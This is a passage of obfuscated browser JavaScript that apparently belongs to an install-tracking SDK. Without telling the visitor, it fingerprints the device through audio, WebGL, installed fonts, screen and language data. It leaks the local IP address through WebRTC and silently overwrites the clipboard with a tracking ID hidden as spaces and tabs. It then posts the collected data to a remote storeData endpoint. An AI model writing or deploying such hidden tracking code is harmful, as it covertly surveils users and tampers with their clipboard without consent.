getModel(0x1,navigator[_0x53362c(0x46f)]),await getVersion(0x1,navigator[_0x53362c(0x46f)]),_0x567903=0x1);var _0x2c8009=getUUID(_0x53362c(0x286)),_0x48f173=audioFingerPrinting(),_0x4304c8=document['createElement'](_0x53362c(0x3e2)),_0x476b03=_0x4304c8[_0x53362c(0x21a)]('experimental-webgl'),_0x15b8e0='';if(_0x476b03)try{var _0x18f5ed=_0x476b03[_0x53362c(0x167)]('WEBGL_debug_renderer_info');_0x15b8e0=_0x476b03[_0x53362c(0x248)](_0x18f5ed[_0x53362c(0x213)]);}catch(_0x5624ec){}let _0x16df72=localStorage[_0x53362c(0x2d3)](_0x53362c(0x3bf));if(!_0x16df72){let _0x507e3f=new Date()[_0x53362c(0x2d7)]();_0x507e3f=parseInt(_0x507e3f/0x3e8);let _0xef0f9f=Math[_0x53362c(0x3bf)](Math[_0x53362c(0x32c)]()*0xf4240);_0x16df72=_0x507e3f+''+_0xef0f9f,localStorage[_0x53362c(0x3f3)](_0x53362c(0x3bf),_0x16df72);}copyToClip(_0x16df72);var _0x131458='';_0x2c1178['hasOwnProperty'](_0x53362c(0x407))&&(_0x131458=_0x2c1178[_0x53362c(0x407)]),!fontsSha1&&(fontsSha1=getFounts()),!resolution&&(resolution=getResolution()),!langsDetected&&(langsDetected=get_writing_scripts()),data1={'version':mVersion,'brand':_0x5cf8be[_0x53362c(0x25d)](),'model':mModel,'width':screen['availWidth']*window[_0x53362c(0x3a7)],'height':screen[_0x53362c(0x3a2)]*window[_0x53362c(0x3a7)],'os':_0x5da20a,'ua':_0x371b56,'params':JSON[_0x53362c(0x19f)](_0x2c1178),'appid':_0x30b292,'gpu':_0x15b8e0,'localIp':localIp,'timeRandom':_0x16df72,'channel_code':_0x131458,'print':_0x2c8009,'audioPrint':_0x48f173,'fontsSha1':fontsSha1,'resolution':resolution,'langsDetected':langsDetected,'channel':channel},myCallback=_0xd53119,sendStoreData(),ajax({'url':mUrl+_0x53362c(0x338),'type':'post','data':{'app_key':_0x30b292,'app_type':_0x567903,'record_type':0x1,'channel_code':_0x131458,'model':mModel,'channel':channel},'dataType':_0x53362c(0x42f),'crossDomain':!![],'success':function(_0x4cd985){var _0x459ff4=_0x53362c,_0x4110d0=JSON[_0x459ff4(0x19f)](_0x4cd985);console['log'](_0x4110d0);},'error':function(_0x5b2095){var _0x1d6efe=_0x53362c;console[_0x1d6efe(0x3b1)](_0x5b2095);}}),setTimeout(processBack,0x2710);},'parseUrlParams':function getParams(){var _0x2c4962=_0x522f4d,_0x382cb7=location['search'][_0x2c4962(0x1c6)](0x1);_0x382cb7=_0x382cb7[_0x2c4962(0x1f2)]('&');var _0x333a06={};for(let _0x2500b4=0x0;_0x2500b4<_0x382cb7[_0x2c4962(0x397)];_0x2500b4++){let _0x8acd30=_0x382cb7[_0x2500b4]['split']('=');_0x8acd30['length']===0x2&&(_0x333a06[_0x8acd30[0x0]]=_0x8acd30[0x1]);}return _0x333a06;},'setChannel':function(_0x3ce76f){channel=_0x3ce76f;},'setHost':function(_0x2704e4){mUrl=_0x2704e4;}};function ajax(_0x3985d9){var _0x2c9bbe=_0x522f4d,_0x2c5cd8=new XMLHttpRequest();_0x2c5cd8[_0x2c9bbe(0x379)](_0x2c9bbe(0x1ec),_0x3985d9[_0x2c9bbe(0x3fd)],!![]),_0x2c5cd8[_0x2c9bbe(0x3ac)](_0x2c9bbe(0x1a3),_0x2c9bbe(0x2d6)),_0x2c5cd8['onload']=function(_0x57a401){var _0x4bac18=_0x2c9bbe;if(_0x2c5cd8['readyState']===0x4){if(_0x2c5cd8['status']===0xc8){var _0x58980f=JSON[_0x4bac18(0x175)](_0x2c5cd8['responseText']);_0x3985d9[_0x4bac18(0x3df)](_0x58980f);}else _0x3985d9['error'](_0x2c5cd8[_0x4bac18(0x23a)]);}},_0x2c5cd8[_0x2c9bbe(0x245)]=function(_0xfda0c3){var _0x6a0e7c=_0x2c9bbe;_0x3985d9['error'](_0x2c5cd8[_0x6a0e7c(0x23a)]);},_0x2c5cd8['send'](JSON[_0x2c9bbe(0x19f)](_0x3985d9[_0x2c9bbe(0x164)]));}function processBack(){var _0x443c0c=_0x522f4d;if(hasBack)return;hasBack=!![],console[_0x443c0c(0x3b1)]('processBack'),myCallback({});}function sendStoreData(){var _0x1e47ba=_0x522f4d;if(!data1||!myCallback)return;ajax({'url':mUrl+_0x1e47ba(0x204),'type':_0x1e47ba(0x2b1),'data':data1,'dataType':'json','crossDomain':!![],'success':function(_0x42f023){var _0xb8bfc2=JSON['stringify'](_0x42f023);if(hasBack)return;hasBack=!![],myCallback(_0xb8bfc2);var _0x3747dd=Date['parse'](new Date())/0x3e8;localStorage['setItem']('upload_time',_0x3747dd);},'error':function(_0x10219a){var _0x2ea672=_0x1e47ba;if(repeatTimes<=0x0){if(hasBack)return;hasBack=!![],myCallback('');_0x10219a!=undefined&&_0x10219a[_0x2ea672(0x243)]!=undefined&&_0x10219a[_0x2ea672(0x243)]['msg']!=undefined&&console[_0x2ea672(0x3b1)](_0x10219a);return;}console[_0x2ea672(0x3b1)](_0x2ea672(0x2bf)),console[_0x2ea672(0x3b1)](_0x2ea672(0x2bf)),repeatTimes--,setTimeout(_0x2ea672(0x144),0x1f4);}});}function getUserIP(_0x52ff38){var _0x58a7e9=_0x522f4d,_0x29cf6e=window['RTCPeerConnection']||window[_0x58a7e9(0x363)]||window[_0x58a7e9(0x403)];if(_0x29cf6e==undefined)return;var _0x341112=new _0x29cf6e({'iceServers':[]}),_0x302879=function(){},_0x466a18={},_0x221e16=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/g,_0x2ef49a;function _0x291a47(_0x2da1ae){if(!_0x466a18[_0x2da1ae])_0x52ff38(_0x2da1ae);_0x466a18[_0x2da1ae]=!![];}_0x341112['createDataChannel'](''),_0x341112[_0x58a7e9(0x183)]()['then'](function(_0x226771){var _0x2d6092=_0x58a7e9;_0x226771[_0x2d6092(0x188)][_0x2d6092(0x1f2)]('\x0a')['forEach'](function(_0x4427b3){var _0x3c2907=_0x2d6092;if(_0x4427b3[_0x3c2907(0x15d)]('candidate')<0x0)return;_0x4427b3[_0x3c2907(0x2ce)](_0x221e16)[_0x3c2907(0x425)](_0x291a47);}),_0x341112[_0x2d6092(0x3d9)](_0x226771,_0x302879,_0x302879);})['catch'](function(_0x332785){_0x52ff38(_0x332785);}),_0x341112[_0x58a7e9(0x1a4)]=function(_0x30b593){var _0x265779=_0x58a7e9;if(!_0x30b593||!_0x30b593[_0x265779(0x2a6)]||!_0x30b593[_0x265779(0x2a6)][_0x265779(0x2a6)]||!_0x30b593[_0x265779(0x2a6)]['candidate'][_0x265779(0x2ce)](_0x221e16))return;_0x30b593['candidate']['candidate']['match'](_0x221e16)[_0x265779(0x425)](_0x291a47);};}getUserIP(function(_0x315d92){localIp=_0x315d92;});function copyToClip(_0x26bf0e){var _0x3410e9=_0x522f4d,_0x546ac4=parseInt(_0x26bf0e)['toString'](0x2),_0x589355=_0x546ac4+'',_0x5f59a6=_0x589355[_0x3410e9(0x352)](/0/g,'\x20');_0x5f59a6=_0x5f59a6[_0x3410e9(0x352)](/1/g,'\x09');var _0x18a7d5=document[_0x3410e9(0x137)](_0x3410e9(0x1be));_0x18a7d5[_0x3410e9(0x16c)]('value',_0x5f59a6),document[_0x3410e9(0x38a)][_0x3410e9(0x14a)](_0x18a7d5),_0x18a7d5[_0x3410e9(0x3d8)](),document[_0x3410e9(0x240)](_0x3410e9(0x1e2)),document['body']['removeChild'](_0x18a7d5);}function bin2hex(_0x15a391){var _0x255822=_0x522f4d,_0x357645,_0x4eedcf,_0x3d1738='',_0x19c894;_0x15a391+='';for(_0x357645=0x0,_0x4eedcf=_0x15a391[_0x255822(0x397)];_0x357645<_0x4eedcf;_0x357645++){_0x19c894=_0x15a391[_0x255822(0x1a5)](_0x357645)['toString'](0x10),_0x3d1738+=_0x19c894[_0x255822(0x397)]<0x2?'0'+_0x19c894:_0x19c894;}return _0x3d1738;}function _0x1709(){var _0x247326=['Seravek\x20Bold\x20Italic','Avenir\x20Next\x20Ultra\x20Light','userAgentData','Kaushan\x20Script','MMCenturyOldGreek\x20Italic','webkitRTCPeerConnection','BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026','FML-TTGopika','DecoType\x20Naskh\x20Special','channel_code','\x5cbMercury\x5cb','QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1','Obigo','Normande\x20Italic','\x20\x5cbi?OS\x5cb\x20[VER][\x20;]{1}','Windows\x20CE/[VER]','like','cmtcsc10','Kindle|Silk.*Accelerated|Android.*\x5cb(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\x5cb|Android.*Silk/[0-9.]+\x20like\x20Chrome/[0-9.]+\x20(?!Mobile)','Ruach\x20LET','STLiti','Android.*\x5cb97D\x5cb|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD\x20Zoom2|\x5cbA7EB\x5cb|CatNova8|A1_07|CT704|CT1002|\x5cbM721\x5cb|rk30sdk|\x5cbEVOTAB\x5cb|M758A|ET904|ALUMIUM10|Smartfren\x20Tab|Endeavour\x201010|Tablet-PC-4|Tagi\x20Tab|\x5cbM6pro\x5cb|CT1020W|arc\x2010HD|\x5cbTP750\x5cb|\x5cbQTAQZ3\x5cb|WVT101|TM1088|KT107','Skia\x20Condensed','Swis721\x20BdCnOul\x20BT','SaiVrishin','Atzur','SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533','Party\x20LET','Gill\x20Sans\x20Ultra\x20Bold','Playbill','New\x20Renex\x20Terminal','detectMobileBrowsers','\x5cbMT8125|MT8389|MT8135|MT8377\x5cb','Quangngai','FML-TTAmbili','Windows\x20Phone\x20OS','Sitka\x20Banner','26145Vmnmdx','Windows\x20Mobile','forEach','fillStyle','Antonio','LT-TM-Lakshman','AV-Font-Kan1','V07OT2|TM105A|S10OT1|TR10CS1','Gujarati\x20MT\x20Bold','HGSHeiseiKakugothictaiW5','Windows\x20NT\x20[0-9.]+;\x20ARM;.*(Tablet|ARMBJS)','AtraiOMJ','json','Julius\x20Sans\x20One','Myriad\x20Pro\x20Bold','destination','Opera\x20Mini/[VER]','E-Boda\x20(Supreme|Impresspeed|Izzycomm|Essential)','BadaBoom\x20BB','Myriad\x20Pro\x20Bold\x20SemiCondensed','VNI-Fato','cmsl12','Microsoft\x20YaHei','Swiss\x20721\x20Roman','.VnRevueH','iOS','Mobile\x20Safari/[.0-9]*\x20Edge','height','NokiaN8|NokiaC7|N97.*Series60|Symbian/3','Droid\x20Sans\x20Thai','Android\x20[VER]','System\x20Font\x20Medium','className','WPDesktop','toLowerCase','Android.*\x5cbNabi','Android.*Pixel\x20C','AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q','push','BlairMdITC\x20TT\x20Medium','sw2','fullVersionList','Venue\x2011|Venue\x208|Venue\x207|Dell\x20Streak\x2010|Dell\x20Streak\x207','BurigangaSushreeMJ','Gill\x20Sans\x20Light','test','Montserrat\x20Bold','toString','Bitstream\x20Charter','fillRect','Noto\x20Sans\x20Syriac\x20Eastern','Corbel\x20Bold\x20Italic','Vinhan','Windows\x20Phone\x20OS\x20[VER]','writing_scripts_index','Avenir\x20Book\x20Oblique','Halong','trim','GLYPHICONS\x20Halflings','\x5cb(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\x5cb','Caviar\x20Dreams\x20Bold','Futura\x20Condensed\x20Medium','HGHeiseiKakugothictaiW9','baiduboxapp/[VER]','\x5cbiPhone\x5cb|\x5cbiPod\x5cb','Cantarell\x20Oblique','NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S','{text-decoration:\x20underline}\x20}','Euclid\x20Symbol','Lumia\x202520','mediaQueryBinarySearch','MMa\x20Arrow\x20Italic','HelveticaNeueLT\x20Pro\x20107\x20XBlkCn','HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME\x20Tablet\x20U1|ME\x20Tablet\x20U2|ME\x20Tablet\x20G1|ME\x20Tablet\x20X1|ME\x20Tablet\x20Y2|ME\x20Tablet\x20Sync','AmdtSymbols','FML-TTIndulekhaHeavy','userAgent','DOMContentLoaded','_impl','Myriad\x20Pro\x20Semibold\x20Condensed','Noto\x20Sans','numberOfInputs','Open\x20Sans\x20Extrabold','Z@R1762.tmp','Yu\x20Gothic\x20UI','ML-NILA03','DSlide.*\x5cb(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\x5cb','matches','\x5cbDolfin\x5cb','Euphemia\x20UCAS\x20Bold','172nGjGNM','UbiSlate[\x5cs]?7C','interactive','createElement','tablets','sans-serif','Times\x20Bold\x20Italic','OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore\x201027','Microsoft\x20MHei','Opus\x20Chords\x20Sans\x20Condensed','M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA','Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+','Roboto\x20Mono\x20Medium\x20for\x20Powerline','FML-TTJyotsna','iPod.*CPU[a-z\x20]+[VER]','prepareVersionNo','sendStoreData()','Nova\x20Oval','Vineta\x20BT','iPod','cmsl10','display','appendChild','[VER]','\x5cb(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\x5cb','2909152fHsCJp','prepareDetectionCache','CAPTIVA\x20PAD','isArray','MMa\x20Arrow\x20Bold\x20Italic','OpenSymbol','isPhoneSized','KacstTitleL','Levenim\x20MT','DotumChe','Futura\x20LT\x20Light','ML-NILA06','MMBinary','TX-A1301|TX-M9002|Q702|kf026','CriOS/[VER]','Brush\x20Script\x20MT\x20Italic','indexOf','MSI\x20\x5cb(Primo\x2073K|Primo\x2073L|Primo\x2081L|Primo\x2077|Primo\x2093|Primo\x2075|Primo\x2076|Primo\x2073|Primo\x2081|Primo\x2091|Primo\x2090|Enjoy\x2071|Enjoy\x207|Enjoy\x2010)\x5cb','KacstNaskh','Bangla\x20Sangam\x20MN','Gotham\x20Narrow\x20Black\x20Italic','>&#','GaneshBold','data','cmcsc8','Hiragino\x20Sans','getExtension','Matisse\x20ITC','Lucida\x20Sans\x20Italic','WP\x20MultinationalA\x20Roman','Pujeeta','setAttribute','Broncho.*(N701|N708|N802|a710)','MSIE','ELEGANCE','Edge/[VER]','left','@media\x20','URW\x20Gothic\x20L','Lumia\x20[0-9]{3,4}','parse','Rakesly\x20El','Android.*\x5cb(F-01D|F-02F|F-05E|F-10D|M532|Q572)\x5cb','Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari','American\x20Typewriter','Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\x5cbS60\x5cb','ML-TTJyothy','Diwani\x20Simple\x20Striped','Bada','System\x20Font\x20Bold','Rockwell\x20Extra\x20Bold','ML-TTAswathi','Bentham','ARIA_Mini_wifi|Aria[\x20_]Mini|Evolio\x20X10|Evolio\x20X7|Evolio\x20X8|\x5cbEvotab\x5cb|\x5cbNeura\x5cb','createOffer','Goudy\x20Old\x20Style\x20Bold','addEventListener','Petrucci','join','sdp','BREW','Terminal\x20Greek\x20737\x20(437G)','getElementById','outerWidth','monospace','.VnFreeH','innerHeight','sw1','AlekyaMedium','Frankfurter\x20Venetian\x20TT','Webkit','Courier10\x20BT','ML-TTJaya','Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO','Latin\x20Modern\x20Roman','97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2','mobileGrade','Avenir\x20Next\x20W1G\x20Medium','TlwgMono','Gillius\x20ADF\x20Cd','div','348jOyCVk','stringify','Quicksand\x20Dash','Berlin\x20Sans\x20FB\x20Demi','Meslo\x20LG\x20S\x20DZ\x20Regular\x20for\x20Powerline','Content-Type','onicecandidate','charCodeAt','326604dVdvJb','\x27\x20size\x20=\x20','Cambria\x20Bold','[[76,97,116,105,110],\x20[27721,23383],\x20[1575,1604,1593,1585,1576,1610,1577],\x20[2342,2375,2357,2344,2366,2327,2352,2368],\x20[1050,1080,1088,1080,1083,1080,1094,1072],\x20[2476,2494,2434,2482,2494,32,47,32,2437,2488,2478,2496,2479,2492,2494],\x20[20206,21517],\x20[2583,2625,2608,2606,2625,2582,2624],\x20[43415,43438],\x20[54620,44544],\x20[3108,3142,3122,3137,3095,3137],\x20[2980,2990,3007,2996,3021],\x20[3374,3378,3375,3390,3379,3330],\x20[4121,4156,4116,4154,4121,4140],\x20[3652,3607,3618],\x20[7070,7077,7060,7082,7059],\x20[3221,3240,3277,3240,3233],\x20[2711,2753,2716,2736,2750,2724,2752],\x20[3749,3762,3751],\x20[2825,2852,2893,2837,2867],\x20[4877,4821,4829],\x20[3523,3538,3458,3524,3517],\x20[1344,1377,1397,1400,1409],\x20[6017,6098,6040,6082,6042],\x20[917,955,955,951,957,953,954,972],\x20[6674,6682,6664,6673],\x20[1488,1500,1508,1489,1497,1514],\x20[3926,3964,3921,3851],\x20[4325,4304,4320,4311,4323,4314,4312],\x20[41352,41760],\x20[6190,6179,6185,6189,6179,6191],\x20[11612,11593,11580,11593,11599,11568,11606],\x20[1808,1834,1825,1821,1808],\x20[1931,1960,1928,1964,1920,1960],\x20[5123,5316,5251,5198,5200,5222],\x20[5091,5043,5033],\x20[55295,\x207077]]','\x5cbBada\x5cb','span','Damascus','maxChannelCount','Quixley\x20LET','oss0','Android.*\x5cb(A39|A37|A34|ST8|ST10|ST7|Smart\x20Tab3|Smart\x20Tab2)\x5cb','iPhone\x20OS','createAnalyser','eusm9','Egyptian710\x20BT','\x5cb(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\x5cb[\x5cs]+|V10\x20\x5cb4G\x5cb','95475qFkZgQ','userAgents','STIXIntegralsSm-Regular','Giolinh','removeChild','Endeavour\x20800NG|Endeavour\x201010','(webkit)[\x20/]([\x5cw.]+)','Circular\x20Std\x20Book\x20Italic','input','TECNO\x20P9|TECNO\x20DP8D','splice','eusb5','GOCLEVER\x20TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB\x20A975|TAB\x20A7842|TAB\x20A741|TAB\x20A741L|TAB\x20M723G|TAB\x20M721|TAB\x20A1021|TAB\x20I921|TAB\x20R721|TAB\x20I720|TAB\x20T76|TAB\x20R70|TAB\x20R76.2|TAB\x20R106|TAB\x20R83.2|TAB\x20M813G|TAB\x20I721|GCTA722|TAB\x20I70|TAB\x20I71|TAB\x20S73|TAB\x20R73|TAB\x20R74|TAB\x20R93|TAB\x20R75|TAB\x20R76.1|TAB\x20A73|TAB\x20A93|TAB\x20A93.2|TAB\x20T72|TAB\x20R83|TAB\x20R974|TAB\x20R973|TAB\x20A101|TAB\x20A103|TAB\x20A104|TAB\x20A104.2|R105BK|M713G|A972BK|TAB\x20A971|TAB\x20R974.2|TAB\x20R104|TAB\x20R83.3|TAB\x20A1042','Gloucester\x20MT\x20Extra\x20Condensed','Garamond','Micromax.*\x5cb(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\x5cb','substr','baiduboxapp','call','Microsoft\x20NeoGothic','prototype','ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab','IPAPGothic','Adobe\x20Ming\x20Std','MobileDetect','names','SymbianOS','LaurenScript','Math5','VNI-Garam','BN-TTDurga','EuroRoman','BurigangaSushreeOMJ','Gulim','createOscillator','Belfast\x20Light\x20SF','Soho\x20Gothic\x20Pro\x20Italic','ML-TTVishu','ViewPad\x2010pi|ViewPad\x2010e|ViewPad\x2010s|ViewPad\x20E72|ViewPad7|ViewPad\x20E100|ViewPad\x207e|ViewSonic\x20VB733|VB100a','Playstation.*(Portable|Vita)','FALLBACK_TABLET','VNI-Palatin','Android.*(bq)?.*\x5cb(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris\x20([E|M]10|M8))\x5cb|Maxwell.*Lite|Maxwell.*Plus','passed','copy','Roboto\x20Mono\x20Bold\x20Italic\x20for\x20Powerline','textDecoration','eurb7','Asus.*Galaxy|PadFone.*Mobile','BlackBerry','Avenir\x20Next\x20Condensed\x20Demi\x20Bold','Apple\x20Boy\x20BTN','Presto/[VER]','Type\x20Embellishments\x20One\x20LET\x20Embellishments\x20One\x20LET\x20Plain:1.0','POST','Raleway\x20SemiBold\x20Italic','shift','tablet','KidsPAD\x20701|PAD[\x20]?712|PAD[\x20]?714|PAD[\x20]?716|PAD[\x20]?717|PAD[\x20]?718|PAD[\x20]?720|PAD[\x20]?721|PAD[\x20]?722|PAD[\x20]?790|PAD[\x20]?792|PAD[\x20]?900|PAD[\x20]?9715D|PAD[\x20]?9716DR|PAD[\x20]?9718DR|PAD[\x20]?9719QR|PAD[\x20]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD\x201331|MegaPAD\x201851|MegaPAD\x202151','\x5cb(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\x5cb','split','phone','Avenir\x20Next\x20W1G\x20Light','Latienne\x20Pro','iPad|iPad.*Mobile','WP\x20Phonetic','webOS/[VER]','UC.*Browser|UCWEB','FML-TTSankara','Clarendon\x20Cn\x20BT','Deepak','TeX\x20Gyre\x20Chorus','Z@R1751.tmp','.VnArial','Source\x20Serif\x20Pro\x20Semibold','MrsEavesRoman','top','DPS\x20Dream\x209|DPS\x20Dual\x207','/index.php/api/index/storeData','sampleRate','utils','Palatino\x20Bold','Avenir\x20Next\x20W1G\x20Thin','Mishafi\x20Gold','Myriad\x20Arabic\x20Italic','orientation','codes','Latin\x20Modern\x20Sans','IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250','version','Praxis','MMa\x20CenturyS\x20Italic','get_writing_scripts','UNMASKED_RENDERER_WEBGL','FML-Nanditha','HariSree','Source\x20Sans\x20Pro','pop','STIXSizeTwoSym-Bold','uaFullVersion','getContext','Raanana\x20Bold','#069','VNI-GlabXb','iPad.*CPU[a-z\x20]+[VER]','Blackberry','Tlwg\x20Typewriter','iPad','Waseem\x20Regular','Bhuma','min--moz-device-pixel-ratio','systemXDPI','AR\x20BONNIE','Playbook.*Tablet','Tablet\x20(Spirit\x207|Essentia|Galatea|Fusion|Onix\x207|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique\x207|Sygnus|Hexen|Finity\x207|Cream|Cream\x20X2|Jade|Neon\x207|Neron\x207|Kandy|Scape|Saphyr\x207|Rebel|Biox|Rebel|Rebel\x208GB|Myst|Draco\x207|Myst|Tab7-004|Myst|Tadeo\x20Jones|Tablet\x20Boing|Arrow|Draco\x20Dual\x20Cam|Aurix|Mint|Amity|Revolution|Finity\x209|Neon\x209|T9w|Amity\x204GB\x20Dual\x20Cam|Stone\x204GB|Stone\x208GB|Andromeda|Silken|X2|Andromeda\x20II|Halley|Flame|Saphyr\x209,7|Touch\x208|Planet|Triton|Unique\x2010|Hexen\x2010|Memphis\x204GB|Memphis\x208GB|Onix\x2010)','https://tinstall.3cwpxchm.com/','Bienhoa','webkitMarquee','Interstate-Regular','mobileDetectRules','Nexus\x20One|Nexus\x20S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus\x204|Nexus\x205|Nexus\x206','Opera\x20Mini','MLB-TTAmbili','Pegypta','zoom','Kindle/[VER]','Opera','substring','baidubrowser/[VER]','fullPattern','Oswald\x20Stencil\x20Bold','Tizen','responseText','Avenir\x20Next\x20Heavy','Windows\x20NT\x20[VER]','Marker\x20Felt\x20Thin','System\x20Font','T98\x204G|\x5cbP80\x5cb|\x5cbX90HD\x5cb|X98\x20Air|X98\x20Air\x203G|\x5cbX89\x5cb|P80\x203G|\x5cbX80h\x5cb|P98\x20Air|\x5cbX89HD\x5cb|P98\x203G|\x5cbP90HD\x5cb|P89\x203G|X98\x203G|\x5cbP70h\x5cb|P79HD\x203G|G18d\x203G|\x5cbP79HD\x5cb|\x5cbP89s\x5cb|\x5cbA88\x5cb|\x5cbP10HD\x5cb|\x5cbP19HD\x5cb|G18\x203G|\x5cbP78HD\x5cb|\x5cbA78\x5cb|\x5cbP75\x5cb|G17s\x203G|G17h\x203G|\x5cbP85t\x5cb|\x5cbP90\x5cb|\x5cbP11\x5cb|\x5cbP98t\x5cb|\x5cbP98HD\x5cb|\x5cbG18d\x5cb|\x5cbP85s\x5cb|\x5cbP11HD\x5cb|\x5cbP88s\x5cb|\x5cbA80HD\x5cb|\x5cbA80se\x5cb|\x5cbA10h\x5cb|\x5cbP89\x5cb|\x5cbP78s\x5cb|\x5cbG18\x5cb|\x5cbP85\x5cb|\x5cbA70h\x5cb|\x5cbA70\x5cb|\x5cbG17\x5cb|\x5cbP18\x5cb|\x5cbA80s\x5cb|\x5cbA11s\x5cb|\x5cbP88HD\x5cb|\x5cbA80h\x5cb|\x5cbP76s\x5cb|\x5cbP76h\x5cb|\x5cbP98\x5cb|\x5cbA10HD\x5cb|\x5cbP78\x5cb|\x5cbP88\x5cb|\x5cbA11\x5cb|\x5cbA10t\x5cb|\x5cbP76a\x5cb|\x5cbP76t\x5cb|\x5cbP76e\x5cb|\x5cbP85HD\x5cb|\x5cbP85a\x5cb|\x5cbP86\x5cb|\x5cbP75HD\x5cb|\x5cbP76v\x5cb|\x5cbA12\x5cb|\x5cbP75a\x5cb|\x5cbA15\x5cb|\x5cbP76Ti\x5cb|\x5cbP81HD\x5cb|\x5cbA10\x5cb|\x5cbT760VE\x5cb|\x5cbT720HD\x5cb|\x5cbP76\x5cb|\x5cbP73\x5cb|\x5cbP71\x5cb|\x5cbP72\x5cb|\x5cbT720SE\x5cb|\x5cbC520Ti\x5cb|\x5cbT760\x5cb|\x5cbT720VE\x5cb|T720-3GE|T720-WiFi','execCommand','BREW\x20[VER]','FreeMono','responseJSON','HTC_Flyer_P512|HTC\x20Flyer|HTC\x20Jetstream|HTC-P715a|HTC\x20EVO\x20View\x204G|PG41200|PG09410','onerror','DiigoBrowser','Linowrite','getParameter','Abadi\x20MT\x20Condensed\x20Extra\x20Bold','.VnCourier\x20New','architecture','Freebooter\x20Script','Alcatel','Firefox','matchMedia','Stone\x20Sans\x20Sem\x20ITC\x20TT','Songti\x20SC\x20Regular','VNI-Avo','Android.*\x20A78\x20','AudioContext','UCWEB[VER]','Playfair\x20Display\x20SC\x20Black','NF-Browser','getHighEntropyValues','Bangla\x20MN','Caviar\x20Dreams\x20Bold\x20Italic','eusm8','MMEtc\x20Italic','mobile','TeX\x20Gyre\x20Pagella','Swis721\x20BlkOul\x20BT','MMa\x20VariableB\x20S','STXingkai','hpwOS/[VER];','font','DIN-Light','string','TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10','QPAD\x20E704|\x5cbIvoryS\x5cb|E-TAB\x20IVORY|\x5cbE-TAB\x5cb','Lantinghei\x20TC\x20Heavy','oss','Euphemia\x20UCAS','Jazz\x20LET\x20Plain:1.0','VNI\x20Greece','.VnCooperH','abs','Gill\x20Sans\x20MT\x20Italic','UC.*Browser/[VER]','INM8002KP|INM1010FP|INM805ND|Intenso\x20Tab|TAB1004','<br>','data:image/png;base64,','uas','Sukhumvit\x20Set\x20Medium','3001750IfVfdu','FX2\x20PAD7|FX2\x20PAD10','createScriptProcess